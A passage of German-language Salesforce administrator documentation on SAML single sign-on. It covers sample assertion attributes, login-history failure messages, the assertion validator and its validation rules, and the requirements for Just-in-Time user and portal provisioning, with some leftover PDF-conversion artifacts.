NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:unspecified">
  <saml:AttributeValue xsi:type="xs:anyType">tlee2
  </saml:AttributeValue>
</saml:Attribute>
<saml:Attribute Name="User.CommunityNickname"
  NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:unspecified">
  <saml:AttributeValue xsi:type="xs:anyType">tlee2
   </saml:AttributeValue>
</saml:Attribute>
<saml:Attribute Name="User.UserRoleId"
  NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:unspecified">
  <saml:AttributeValue xsi:type="xs:anyType">000000000000000
  </saml:AttributeValue>
</saml:Attribute>
<saml:Attribute Name="User.Title"
  NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:unspecified">
  <saml:AttributeValue xsi:type="xs:anyType">Mr.
  </saml:AttributeValue>
</saml:Attribute>
<saml:Attribute Name="User.LocaleSidKey"
  NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:unspecified">
  <saml:AttributeValue xsi:type="xs:anyType">en_CA
  </saml:AttributeValue>
</saml:Attribute>
<saml:Attribute Name="User.Email"
  NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:unspecified">
  <saml:AttributeValue xsi:type="xs:anyType">testuser@salesforce.com
  </saml:AttributeValue>
</saml:Attribute>
<saml:Attribute Name=" User.FederationIdentifier"
  NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:unspecified">
  <saml:AttributeValue xsi:type="xs:anyType">tlee2
  </saml:AttributeValue>
</saml:Attribute>
<saml:Attribute Name="User.TimeZoneSidKey"
  NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:unspecified">
  <saml:AttributeValue xsi:type="xs:anyType">America/Los_Angeles
  </saml:AttributeValue>
</saml:Attribute>
<saml:Attribute Name="User.LastName"
  NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:unspecified">
  <saml:AttributeValue xsi:type="xs:anyType">Lee
   </saml:AttributeValue>
</saml:Attribute>
<saml:Attribute Name="User.ProfileId"
```

```
992
```

```
NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:unspecified">
      <saml:AttributeValue xsi:type="xs:anyType">00ex0000001pBNL
      </saml:AttributeValue>
  </saml:Attribute>
  <saml:Attribute Name="User.IsActive"
     NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:unspecified">
     <saml:AttributeValue xsi:type="xs:anyType">1
      </saml:AttributeValue>
  </saml:Attribute>
  <saml:Attribute Name="User.EmailEncodingKey"
     NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:unspecified">
     <saml:AttributeValue xsi:type="xs:anyType">UTF-8
      </saml:AttributeValue>
  </saml:Attribute>
</saml:AttributeStatement>
```
#### SIEHE AUCH:

[Informationen zu SAML](#page-976-0)

# <span id="page-999-0"></span>Überprüfen des SAML-Anmeldeverlaufs

Wenn sich ein Benutzer per Single Sign-On aus einer anderen Anwendung heraus bei Salesforce anmeldet, werden die SAML-Behauptungen an die Anmeldeseite von Salesforce übermittelt. Die Behauptungen werden mit den Behauptungen im Authentifizierungszertifikat verglichen, die auf der Seite "Single Sign On-Einstellungen" unter Setup angegeben werden. Wenn die Anmeldung eines Benutzers scheitert, wird eine Nachricht in den Anmeldeverlauf geschrieben, die angibt, warum die Anmeldung fehlgeschlagen ist. Zudem wird der [SAML-Behauptungsvalidierer](#page-1000-0) möglicherweise automatisch mit der ungültigen Behauptung versehen.

Geben Sie unter Setup im Feld Schnellsuche den Text *Anmeldeverlauf* ein und wählen Sie dann **Anmeldeverlauf** aus, um den Anmeldeverlauf anzuzeigen. Nachdem Sie sich den Anmeldeverlauf angesehen haben, ist es möglicherweise sinnvoll, die Informationen an Ihren Identitätsanbieter weiterzugeben.

Folgende Fehlschläge können gemeldet werden:

#### **Behauptung abgelaufen**

Der [Zeitstempel](#page-1001-1) einer Behauptung ist älter als fünf Minuten.

Anmerkung: Salesforce erlaubt einen Zeitversatz von drei Minuten. Das bedeutet, dass eine Behauptung in der Praxis bis zu acht Minuten nach oder drei Minuten vor der Angabe im Zeitstempel gültig ist. Diese Zeitspanne kann geringer ausfallen, wenn der Gültigkeitszeitraum unter fünf Minuten liegt.

#### **Behauptung ungültig**

Eine Behauptung ist nicht gültig. Es könnte z. B. sein, dass das <Subject>(Betreff-)Element einer Behauptung fehlt.

#### **Zielgruppe ungültig**

Der unter <Audience> (Zielgruppe) angegebene Wert muss https://saml.salesforce.com sein.

#### **Konfigurationsfehler/dauerhaft deaktiviert**

Es gibt ein Problem mit der SAML-Konfiguration in Salesforce. Beispielsweise könnte das hochgeladene Zertifikat beschädigt sein oder die Unternehmenseinstellungen könnten deaktiviert worden sein. Geben Sie unter Setup im Feld Schnellsuche den Text *Single Sign On-Einstellungen* ein und wählen Sie dann **Single Sign On-Einstellungen** aus, um Ihre Konfiguration zu überprüfen. Rufen Sie als Nächstes eine SAML-Beispielbehauptung von Ihrem Identitätsanbieter ab und klicken Sie dann auf **[SAML-Behauptungsvalidierer](#page-1000-0)**.

# **Aussteller inkompatibel**

Der in einer Behauptung angegebene Aussteller bzw. die hier angegebene Einheits-ID stimmt nicht mit dem in Ihrer Salesforce-Konfiguration angegebenen Aussteller überein.

#### **Empfänger inkompatibel**

Der Empfänger, der in einer Behauptung angegeben ist, entspricht nicht dem Empfänger, der in der Salesforce-Konfiguration angegeben ist.

#### **Wiederholung erkannt**

Dieselbe Behauptungs-ID wurde mehr als einmal verwendet. [Behauptungs-IDs](#page-1001-2) müssen innerhalb einer Organisation eindeutig sein.

#### **Signatur ungültig**

Die Signatur in einer Behauptung kann durch das Zertifikat in Ihrer Salesforce-Konfiguration nicht überprüft werden.

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

#### Verbundene

Authentifizierung ist in folgenden Editionen verfügbar: **Alle** Editionen

Delegierte Authentifizierung ist in folgenden Editionen verfügbar: **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer** und **Database.com** Edition

Authentifizierungsanbieter sind verfügbar in:

**Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Anzeigen von Einstellungen:

**•** "Setup und Konfiguration anzeigen"

Bearbeiten von Einstellungen:

**•** "Anwendung anpassen" UND

#### **Themenbestätigungsfehler**

Das in einer Behauptung angegebene <Subject> (Betreff) stimmt nicht mit der SAML-Konfiguration in Salesforce überein.

#### SIEHE AUCH:

[Informationen zu SAML](#page-976-0)

# <span id="page-1000-0"></span>Validieren von SAML-Einstellungen für Single Sign-On

Falls Ihre Benutzer Schwierigkeiten mit der Anmeldung bei [Salesforce](#page-978-0) haben, nachdem Sie Salesforce [für Single Sign-On konfiguriert](#page-978-0) haben, validieren Sie mithilfe des SAML-Behauptungsvalidierers und des [Anmeldeverlaufs](#page-999-0) die SAML-Behauptungen, die von Ihrem Identitätsanbieter gesendet wurden.

**1.** Rufen Sie eine SAML-Behauptung von Ihrem Identitätsanbieter ab. Die Behauptung kann entweder im reinen XML-Format oder in Base64-Codierung vorliegen.

Falls ein Benutzer versucht, sich bei Salesforce anzumelden, und dieser Versuch fehlschlägt, wird die ungültige SAML-Behauptung, wenn möglich, automatisch in den SAML-Behauptungsvalidierer eingetragen.

- **2.** Geben Sie unter Setup im Feld Schnellsuche den Text *Single Sign On-Einstellungen* ein, wählen Sie dann **Single Sign On-Einstellungen** aus und klicken Sie dann auf **SAML-Behauptungsvalidierer**.
- **3.** Geben Sie die SAML-Behauptung in das Textfeld ein und klicken Sie auf **Validieren**.
- **4.** Teilen Sie die auf die [Validierungsfehler](#page-1001-0) bezogenen Ergebnisse Ihrem Identitätsanbieter mit.

#### SIEHE AUCH:

[Informationen zu SAML](#page-976-0) [Single Sign-On](#page-966-0) [Bewährte Methoden für die Implementierung von Single Sign-On](#page-969-0)

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verbundene Authentifizierung ist in folgenden Editionen verfügbar: **Alle** Editionen

Delegierte Authentifizierung ist in folgenden Editionen verfügbar: **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer** und **Database.com** Edition

Authentifizierungsanbieter sind verfügbar in:

**Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Anzeigen von Einstellungen:

**•** "Setup und Konfiguration anzeigen"

Bearbeiten von Einstellungen:

**•** "Anwendung anpassen" UND

# <span id="page-1001-0"></span>Validierungsfehler von SAML-Behauptungen

Salesforce stellt folgende Gültigkeitsanforderungen an Behauptungen:

#### **Authentifizierungsanweisung**

Der Identitätsanbieter muss ein <AuthenticationStatement> in die Behauptung aufnehmen.

#### **Bedingungsanweisung**

Wenn die Behauptung eine Bedingungsanweisung (<Conditions>) enthält, muss sie auch einen gültigen Zeitstempel enthalten.

#### <span id="page-1001-1"></span>**Zeitstempel**

Der in einer Behauptung angegebene Gültigkeitszeitraum ist verpflichtend. Außerdem darf der Zeitstempel einer Behauptung nicht älter als fünf Minuten sein (plus oder minus drei Minuten), unabhängig von der Einstellung des Gültigkeitszeitraums in der Behauptung. So werden Unterschiede zwischen Maschinen berücksichtigt. Die Einschränkungen NotBefore und NotOnOrAfter müssen ebenfalls definiert und gültig sein.

#### **Attribut**

Wenn für Ihre Salesforce-Konfiguration die Option Die Identität befindet sich in einem Attributelement festgelegt ist, muss die Behauptung vom Identitätsanbieter eine <AttributeStatement> enthalten.

Wenn Sie SAML 1.1 verwenden, sind sowohl <AttributeName> als auch <AttributeNamespace> als Teil von <AttributeStatement> erforderlich.

Bei Verwendung von SAML 2.0 ist lediglich <AttributeName> erforderlich.

#### **Format**

Das Attribut Format einer Ausstelleranweisung (<Issuer>) muss auf "urn:oasis:names:tc:SAML:2.0:nameid-format:entity" gesetzt sein oder darf überhaupt nicht festgesetzt sein.

#### Beispiel:

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verbundene Authentifizierung ist in folgenden Editionen verfügbar: **Alle** Editionen

Delegierte Authentifizierung ist in folgenden Editionen verfügbar: **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer** und **Database.com** Edition

Authentifizierungsanbieter sind verfügbar in:

**Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Anzeigen von Einstellungen:

**•** "Setup und Konfiguration anzeigen"

Bearbeiten von Einstellungen:

**•** "Anwendung anpassen" **UND** 

"Alle Daten modifizieren"

```
<saml:Issuer
```
Format="urn:oasis:names:tc:SAML:2.0:nameid-format:entity">https://www.salesforce.com</saml:Issuer>

<span id="page-1001-2"></span>Folgendes Beispiel ist ebenfalls gültig:

<saml:Issuer >https://www.salesforce.com</saml:Issuer>

#### **Aussteller**

Der Aussteller, der in einer Behauptung angegeben ist, muss dem Aussteller entsprechen, der in Salesforce angegeben ist.

#### **Thema**

Das Thema (Betreff) der Behauptung muss sich entweder in den Salesforce-Benutzernamen oder in die Verbund-ID des Benutzers auflösen lassen.

#### **Zielgruppe**

Der Wert <Audience> (Zielgruppe) ist erforderlich und muss mit der Einheits-ID aus der Single Sign-On-Konfiguration übereinstimmen. Der Standardwert lautet https://saml.salesforce.com.

#### **Empfänger**

Der in einer Behauptung angegebene Empfänger muss entweder mit der in der Salesforce-Konfiguration angegebenen Salesforce-Anmelde-URL oder mit dem OAuth 2.0 Token Endpunkt übereinstimmen. Es handelt sich hierbei um einen erforderlichen Bestandteil der Behauptung und wird grundsätzlich überprüft.

#### **Signatur**

Die Behauptung muss eine gültige Signatur enthalten. Die Signatur muss mithilfe des privaten Schlüssels erstellt werden, der mit dem in der SAML-Konfiguration bereitgestellten Zertifikat verknüpft ist.

#### **Empfänger**

Verifiziert, dass der Empfänger und die Organisations-ID, die in der Behauptung übermittelt wurden, mit dem erwarteten Empfänger und der erwarteten Organisations-ID übereinstimmen, wie in der Single Sign-On-Konfiguration angegeben. Es handelt sich hierbei um einen optionalen Bestandteil der Behauptung, der nur bei Verfügbarkeit überprüft wird. Beispiel:

```
Recipient that we found in the assertion: http://aalbert-salesforce.com:8081/
   ?saml=02HKiPoin4zeKLPYxfj3twkPsNSJF3fxsH0Jnq4vVeQr3xNkIWmZC_IVk3
Recipient that we expected based on the Single Sign-On Settings page:
  http://asmith.salesforce.com:8081/
   ?saml=EK03Almz90Cik_ig0L97.0BRme6mT4o6nzi0t_JROL6HLbdR1WVP5aQO5w
Organization Id that we expected: 00Dx0000000BQlI
Organization Id that we found based on your assertion: 00D000000000062
```
#### **Site-URL-Attribut**

Überprüft, ob ein gültiger Sites-URL angegeben ist. Folgende Werte sind verfügbar:

- **•** Nicht vorhanden
- **•** Aktiviert
- **•** Site-URL ist ungültig
- **•** Für Site-URL ist HTTPS erforderlich
- **•** Die angegebene Site ist nicht aktiv oder dort wurde deren Seitenbeschränkung überschritten

#### <span id="page-1002-0"></span>SIEHE AUCH:

[Informationen zu SAML](#page-976-0)

# Info zur Just-in-Time-Bereitstellung für SAML

Mit der Just-in-Time-Bereitstellung können reguläre Benutzer und Plattformbenutzer mithilfe einer SAML-Behauptung sofort bei deren erster Anmeldung erstellt werden. Benutzerkonten müssen nicht vorab erstellt werden. Wenn Sie z. B. vor Kurzem in Ihrem Unternehmen einen neuen Mitarbeiter eingestellt haben, müssen Sie den Benutzer nicht manuell in Salesforce erstellen. Wenn er sich mit Single Sign-On anmeldet, wird für ihn automatisch ein Konto erstellt. Somit entfallen der Zeit- und Arbeitsaufwand für die Einrichtung des Kontos. Bei der Just-in-Time-Bereitstellung gibt Ihr SAML-Identitätsanbieter die richtigen Benutzerinformationen in einer SAML 2.0-Behauptung an Salesforce weiter. Auf diese Weise können Sie Konten sowohl erstellen als auch ändern. Da die Just-in-Time-Bereitstellung mithilfe von SAML kommuniziert, muss in Ihrem Unternehmen SAML-basiertes Single Sign-On aktiviert sein.

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen

# Vorteile der Just-in-Time-Bereitstellung

Die Implementierung der Just-in-Time-Bereitstellung kann Ihrem Unternehmen die folgenden Vorteile bieten.

- **• Verminderte administrative Kosten:** Die Bereitstellung via SAML erlaubt Kunden eine bedarfsorientierte Erstellung von Konten im Rahmen des Single Sign-On-Vorgangs. Durch die Kombination von Bereitstellung und Single Sign-On in einer einzigen Nachricht wird der Integrationsaufwand, den Szenarios erfordern, in denen Benutzer dynamisch bereitgestellt werden müssen, erheblich reduziert.
- **• Größere Akzeptanz seitens der Benutzer:** Benutzer müssen sich nur ein einziges Passwort merken, um auf die Hauptseite und Salesforce zugreifen zu können. Es steigt die Wahrscheinlichkeit, dass Benutzer Ihre Salesforce-Anwendung regelmäßig verwenden.
- **• Größere Sicherheit:** Alle Passwort-Richtlinien, die Sie für Ihr Unternehmensnetzwerk aufgestellt haben, gelten auch für Salesforce. Außerdem kann die Sicherheit für Benutzer, die Zugriff auf sensible Daten haben, gesteigert werden, indem Authentifizierungsinformationen gesendet werden, die nur für eine Nutzung gültig sind.

[Anforderungen der Just-in-Time-Bereitstellung](#page-1003-0)

[Just-in-Time-Bereitstellung für Portale](#page-1006-0)

[Just-in-Time-Bereitstellung für Communities](#page-1008-0)

[Fehler bei der Just-in-Time-Bereitstellung](#page-1012-0)

Im Folgenden finden Sie die Fehlercodes und -beschreibungen für die Just-in-Time-Bereitstellung für SAML.

#### SIEHE AUCH:

[Anforderungen der Just-in-Time-Bereitstellung](#page-1003-0) [Just-in-Time-Bereitstellung für Portale](#page-1006-0) [Just-in-Time-Bereitstellung für Communities](#page-1008-0) [Fehler bei der Just-in-Time-Bereitstellung](#page-1012-0) [Beispiel zu SAML-Behauptungen](#page-988-0) [Single Sign-On](#page-966-0)

# <span id="page-1003-0"></span>Anforderungen der Just-in-Time-Bereitstellung

Just-in-Time-Bereitstellung erfordert die Erstellung einer SAML-Behauptung. Berücksichtigen Sie bei der Erstellung Ihrer SAML-Behauptung Folgendes.

**•** Provision Version wird als ein optionales Attribut unterstützt. Wurden keine Angaben gemacht, lautet der Standardwert 1.0. Beispiel:

```
<saml:Attribute Name="ProvisionVersion" NameFormat=
   "urn:oasis:names:tc:SAML:2.0:attrname-format:unspecified">
      <saml:AttributeValue xsi:type="xs:anyType">1.0</saml:AttributeValue>
</saml:Attribute>
```
**•** Profil-IDs variieren je nach Organisation. Dies gilt auch für Standardprofile. Damit Sie den Profilnamen leichter finden können, erlaubt Ihnen Salesforce die Suche von Profilnamen. Geben Sie dazu den ProfileName in das Feld ProfileId ein.

### Feldanforderungen für die SAML-Behauptung

Um das zu erstellende Objekt in Salesforce korrekt zu identifizieren, müssen Sie für alle in der SAML-Behauptung angegebenen Felder das Präfix User. verwenden. In diesem Beispiel wurde das Präfix User. zum Feldnamen Username hinzugefügt.

```
<saml:Attribute
  Name="User.Username"
  NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:unspecified">
      <saml:AttributeValue xsi:type="xs:anyType">testuser@123.org</saml:AttributeValue>
</saml:Attribute>
```
Die folgenden Standardfelder werden unterstützt.





Andere Feldanforderungen:

- **•** Nur benutzerdefinierte Felder des Typs "Text" werden unterstützt.
- **•** Bei benutzerdefinierten Feldern werden nur die Funktionen einfügen und aktualisieren unterstützt.
- Wenn Sie die API zur Benutzererstellung verwenden, können Sie den neuen Benutzernamen im Feld User. Username angeben. Sie können auch die Benutzer.Verbund-ID angeben, falls vorhanden. Die Felder Benutzername und Verbund-ID können allerdings nicht mit API aktualisiert werden.

#### SIEHE AUCH:

[Info zur Just-in-Time-Bereitstellung für SAML](#page-1002-0) [Just-in-Time-Bereitstellung für Portale](#page-1006-0) [Just-in-Time-Bereitstellung für Communities](#page-1008-0)

[salesforce\\_communities\\_implementation.pdf](https://resources.docs.salesforce.com/202/latest/en-us/sfdc/pdf/salesforce_communities_implementation.pdf)

# <span id="page-1006-0"></span>Just-in-Time-Bereitstellung für Portale

Mit der Just-in-Time-Bereitstellung (JIT-Bereitstellung) für Portale können Kunden- und Partnerportalbenutzer mithilfe einer SAML-Behauptung sofort bei deren erster Anmeldung erstellt werden. Benutzerkonten müssen nicht vorab erstellt werden. Da JIT mithilfe von SAML kommuniziert, muss in Ihrem Unternehmen SAML-basiertes Single Sign-On aktiviert sein.



Bestehende Organisationen, die Kundenportale und Partnerportale verwenden, haben die Wahl, ob sie weiterhin ihre Kundenportale verwenden oder auf Communities umsteigen möchten. Weitere Informationen erhalten Sie bei Ihrem Salesforce-Kundenbeauftragten.

### Erstellen von Portalbenutzern

Portal-ID und Organisations-ID müssen als Teil der SAML-Behauptung angegeben werden. Sie finden beide Elemente auf der Seite mit den Firmeninformationen für die Organisation bzw. das Portal. Da Sie auch reguläre Benutzer bereitstellen können, wird die Portal-ID verwendet, um zwischen regulären JIT-Bereitstellungsanforderungen und Portal-JIT-Bereitstellungsanforderungen zu unterscheiden. Wenn keine Portal-ID angegeben wurde, wird die Anforderung als JIT-Anforderung für reguläre Plattformbenutzer behandelt. Im Folgenden finden Sie die Anforderungen zum Erstellen von Portalbenutzern:

- **•** Sie müssen eine Verbund-ID angeben. Wenn die ID zu einem bestehenden Benutzeraccount gehört, wird dieser Benutzeraccount aktualisiert. Bei einem inaktiven Benutzeraccount wird der Benutzeraccount zwar aktualisiert, aber inaktiv belassen, es sei denn, User.IsActive in der JIT-Behauptung ist auf "true" (wahr) gesetzt. Wenn es keinen Benutzeraccount zu der betreffenden Verbund-ID gibt, erstellt das System einen neuen Benutzer.
- **•** Wenn das Portal nicht für die Selbstregistrierung aktiviert ist und kein Standardprofil und keine Rolle für neue Benutzer angegeben sind, muss das Feld User. ProfileId einen gültigen Profilnamen bzw. eine gültige ID enthalten, die mit dem Portal verknüpft ist. Außerdem muss das Feld User. PortalRole einen gültigen Namen bzw. eine gültige ID für die Portalrolle enthalten.

Anmerkung: Der Wert für User.Role muss NULL sein.

## Erstellen und Ändern von Accounts

Sie können einen Account erstellen bzw. ändern, indem Sie eine gültige Account-ID oder sowohl Account.AccountNumber als auch Account. Name angeben.

- **•** Die Zuordnung erfolgt auf der Grundlage von Account.AccountNumber. Wenn mehrere Accounts gefunden werden, wird ein Fehler angezeigt. Andernfalls wird der Account aktualisiert.
- **•** Wenn kein übereinstimmender Account gefunden wird, wird einer erstellt.
- **•** Sie müssen den Wert für Account.Owner in der SAML-Behauptung angeben und sicherstellen, dass die Feldebenensicherheit für das Feld Account.AccountNumber für das Profil dieses Inhabers auf sichtbar gesetzt ist.

# Erstellen und Ändern von Kontakten

Sie können einen Kontakt erstellen bzw. ändern, indem Sie eine gültige Kontakt-ID unter User.ContactD eingeben oder sowohl Contact.Email als auch Contact.LastName angeben.

- **•** Die Zuordnung erfolgt auf der Grundlage von Contact.Email. Wenn mehrere Kontakte gefunden werden, wird ein Fehler angezeigt. Andernfalls wird der Kontakt aktualisiert.
- **•** Wenn kein übereinstimmender Kontakt gefunden wird, wird einer erstellt.

### Unterstützte Felder für die Portal-SAML-Behauptung

Um korrekt anzugeben, welches Objekt in Salesforce erstellt werden soll, müssen Sie ein Präfix verwenden. Verwenden Sie in der SAML-Behauptung das Präfix Account. (z. B. Account.AccountId) für alle Felder im Accountschema und das Präfix Contact. für alle Felder im Kontaktschema. In diesem Beispiel wurde das Präfix Contact. zum Feldnamen Email hinzugefügt.

```
<saml:Attribute
  Name="Contact.Email"
  NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:unspecified">
      <saml:AttributeValue xsi:type="xs:anyType">testuser@123.org</saml:AttributeValue>
</saml:Attribute>
```
Neben den Standardfeldern, die für reguläre SAML-JIT-Benutzer unterstützt werden, werden die folgenden Felder für Accounts unterstützt.

